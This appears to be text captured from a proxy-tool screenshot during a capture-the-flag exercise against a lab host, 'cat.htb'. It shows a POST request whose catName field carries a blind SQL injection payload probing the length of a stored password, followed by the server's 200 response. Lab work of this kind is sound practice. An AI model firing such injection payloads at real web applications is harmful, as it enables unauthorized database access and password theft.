 Request
Pretty Raw Hex
\n
1 POST /accept_cat.php HTTP/1.1
2 Host: cat.htb
3 Content-Type: application/x-www-form-urlencoded
4 Cookie: PHPSESSID=421ue72qb057o1qhe5rge2cb7i
5 Content-Length: 97
6
7 catId=1&catName=test'||(SELECT 'true' FROM users WHERE
LENGTH(password) = 32 LIMIT 1 OFFSET 0)||'
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 08 Feb 2025 18:03:45 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 50
8 Content-Type: text/html; charset=UTF-8
9
10
11 The cat has been accepted and added successfully.
Search
0 highlights
Inspector
Notes